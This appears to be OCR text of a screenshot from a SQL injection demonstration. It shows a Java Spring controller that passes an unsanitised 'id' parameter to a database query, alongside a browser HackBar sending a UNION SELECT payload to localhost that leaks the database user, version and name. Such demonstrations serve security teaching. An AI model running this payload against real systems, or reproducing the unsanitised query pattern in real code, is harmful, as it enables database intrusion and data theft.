 Debug - ylog/src-application/org/javaweb/ylog/controller/ArticleController.java - MyEclipse Enterprise Workbench
File Edit Source Refactor Navigate Search Project MyEclipse Run Window Help
Debug
Debug Servers
Variables Breakpoints Expressions
Daemon Thread [http-bio-80-exec-6] (Suspended (breakpoint at line 21 in
ArticleController.articleContent(HttpServletRequest) line: 21
GeneratedMethodAccessor27.invoke(Object, Object[]) line: not available
DelegatingMethodAccessorImpl.invoke(Object, Object[]) line: 43
Method.invoke(Object, Object...) line: 601
"request.getParameter("id")"= "-2 union select user(),ver
-2 union select user(),version(),database(),now(),5
ArticleController.java
3 import javax.annotation.Resource;
12
13 @Controller
14 public class ArticleController {
15
16 @Resource
17 private PostsService postsService;
18
19 @RequestMapping("/show/show.aspx")
20 public @ResponseBody JSONObject articleContent(HttpServletRequest request) throws Exception {
21 return JSONObject.fromObject(postsService.getBlogPostByPostId(request.getParameter("id")));
22
23
24
25
Outline
org.javaweb.ylog.controller
import declarations
ArticleController
postsService : PostsService
articleContent(HttpServletRequest) : JSONO
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/ylog/show/show.aspx?id=-2 union select user(),version(),database(),now(),5
Split URL
Execute
Enable Post data Enable Referrer
{"post_id":"root@localhost","user_id":"5.5.27","post_title":"ylog","post_author":"2013-08-11 18:58:11","post_content":"5"}